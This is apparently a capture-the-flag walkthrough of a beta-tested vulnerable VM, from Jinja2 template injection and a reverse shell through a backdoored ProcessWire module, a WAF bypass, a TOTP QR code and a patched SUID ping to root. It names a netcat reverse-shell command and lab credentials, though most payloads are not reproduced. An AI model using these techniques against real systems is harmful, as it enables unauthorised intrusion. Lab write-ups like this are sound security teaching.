Okay so this is a very shot output from nmap. Let’s just start our enumeration from HTTP service.

It’s a bit cool looking website. I did a gobuster scan on it and found few directories.

I got weird looking Mr. Bean everytime I tried to visit those URLS.

Like I got the following one when I tried visiting /login.

I tried to do lot of things like XXE via Contact form but there were only xml headers but nothing in the body. Then I found parameters like purchase or Live+demo and Get+Now so I tried to do LFI/RFI via those but that also didn’t worked.

When we click on Login we get two fields to enter username and password so I tried to do SQLi on those but that also didn’t worked. So this was the time to ask @4nqr34z for hint. He said test for SSTI. I entered IP/ and got error saying there is no URL IP/14, this mean it’s vulnerable to SSTI.  Then it was time to identify which template this is using. So I entered ``, now if this was twig then it would return 49 but jinja2 would return 7777777.  Since the output is /7777777 not found meaning this is a jinja2 template. Then I tried to execute things from payloadallthethings/TemplateInjection but nothing worked.

Now with that I was able to get the RCE.

Focus on the highlighted part

With this I was able to execute lot of commands but I was not able to get reverse shell. Then @theart42 shared the command that would give reverse shell.

That [373] is the index of Subprocess.popen. With this command I was able to get reverse shell.

Once I had the reverse shell I tried to download the enumeration script from my system but on the machine there was no curl/wget installed. So I started to look around manaully. I tried to find some SUID or directories accesible by www-data but I found nothing interesting.

Then I decided to look at the source of the flask website. In /srv/flask_app/app.py I noticed two things.

A small section from app.py

If we decode the app.secret_key we’ll find the flag1. Flag1{ Important findings }

We can see that there is something called sqlcipher used for accessing the db and there is a key called pragma key that is being set to SecretssecretsSecrets... before accessing the users. So I googled on how to use sqlcipher to read encrypted db and found one Stackoverflow answer.

I followed the steps and was able to get the credentials for users.  We know that the last one is the flag. If we decode that base64 we’ll find flag3 i.e Flag3{ Hey, reading secrets }

We know that SSH was filtered in the starting so maybe it’s possible that we need to knock some port to open that up. But to find some information about port knocking we’ll have to use those credential on login we found on the website.

I logged in as hugh-janus and found port number 34979  But to my surprise the other two accounts had the same port mentioned.   Also if we select all on the protected page we’ll find the base64 string which have flag2.

Flag2{ Is this the foothold I have been looking for?}

Now either we have to find other ports somewhere else or maybe we need to try to knock on 34979 34979 34979. I was confused at this time because obviously I wasn’t able to understand what to do with those similar looking number. So I asked for a hint and @andreas told me to do internal network scan of the system. This step took me a lot of time because I was not able to figure out how to do it, because there is no nc or nmap or wget/curl on the container so I can’t use those command. one option was to use msf to get the reverse shell and use it’s inbuild command or write a python script but with echo since there is no editor on the container.

First I did internal pingsweep to find the IP.

Then I used echo command to make a python script to scan the internal network.

So now we know the open port we can just create a SSH reverse tunnel to see what is on that port.

We now know that there is a HTTPs port running locally so now we just need to portforward this so we can see what is happening there.  I tried to use the credentials that I already had but none of them worked. But I was able to login into Admin panel using admin:S0secretPassW0rd

After login I tried to look around and see if I can find anything interesting. There were some trash files but none of them had anything good. We know that this is a CMS so maybe just like wordpress we could edit templates/plugins to get reverse shell.

I noticed that there was a section called Module, now the issue was that we cannot edit any existing module that means we’ll have to create our own module to get a reverse shell.

I downloaded HelloWorld module from processwire repository. Then to get RCE with that we can edit that module. Do the following to add exploit to the module:

Then just install the module. Once the module is installed go to page and edit any page and then and &cmd=ls to the URL.

I edited the site map to get the RCE.

I tried to do nc -e /bin/sh IP PORT to get the reverse shell but it didn’t worked. I tried various kind of code to get reverse shell but nothing worked. Then @andreaz suggested that I try to use wafw00f to see if there is some kind of WAF in action.

This mean we need some kind of encoding or special characters in out commands to be able to bypass the WAF.

Now I was sure that WAF is killing my normal shell command so I made another one for netcat.

Since I was in the system I downloaded the enumeration script and ran it to see if I can find anything to exploit.

but those are used by system and are not exploitable.

After some look around I found a png file named beverlie.png in /var/backup

I used python’s http.server to download the image and found out that it was actually a QR code.

After scanning the QR I got

I then used google authenticator app to scan that QR code, that gave me different OTP every minute or so.

So now I can login into beverlie's account and enter the OTP to login.

so now we are in the machine but as beverlie. The first thing I did was to check the sudo right

This could be the same addcustomer script that we came to know about from website on running using processwire CMS.

So this is not exploitable alone. We need to use this addcustomer and the suid we found i.e ping to get root shell.

@andreaz gave me hint that I should analyze the /bin/ping to understand my path. So I downloaded the binary and opened up in IDA. We can see a function that is printing Enjoy your root shell h4x0r.

Before this function there is a UID check involved.

Here the comparision is done to 3F2 i.e 1010. So basically we have to be a user whose uid is 1010 to get the shell through this, but there is one more thing. There is some other payload check that is done. A pattern in ping command has to match with deadbeef then only we’ll get root shell.

But before that we need to find a way to be user having uid 1010. We cannot use /root/scripts/addcustomer because in that the very first check was that uid must be below 1200.

I started looking around and then I noticed that there is a file named ... in /.

I used sudo /root/scripts/addcustomer to make a user with uid 1337. If we look at the entry on /etc/passwd we can see that 1337 is for user called hack and the uid we are focusing on i.e 1010 is for user nial.  For a minute I couldn’t think of a username but then I realized that we want to be nial so maybe it’s for that user.

Once I was nial all I had to do was run

and I got root shell.  It was an amazing machine. From start to end it’s confusing but at the same time it’s very realistic, I mean the way we get to exploit the OTP generation thing is super real.

I really enjoyed doing this VM, Thanks to @4nqr34z and @theart42 for making this VM and letting me beta test it ;-)